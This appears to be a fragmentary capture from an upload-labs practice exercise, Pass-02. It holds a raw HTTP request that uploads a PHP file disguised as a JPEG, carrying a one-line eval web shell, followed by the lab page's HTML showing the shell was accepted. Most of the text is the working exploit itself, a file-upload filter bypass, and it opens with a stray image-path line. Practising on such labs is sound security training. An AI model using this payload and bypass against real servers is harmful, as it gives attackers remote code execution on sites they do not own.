 POST /upload-lab/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-lab/Pass-02/index.php
Cookie: bdshare_firstime=1560347004671; UserName=4444;
PassWord=dbc4d84bfcfe2284ba11beffb853a8c4
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------745631998475
Content-Length: 316
-----------------------------745631998475
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: image/jpeg
<?php @eval($_GET['xx']) ?>
-----------------------------745631998475
Content-Disposition: form-data; name="submit"
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>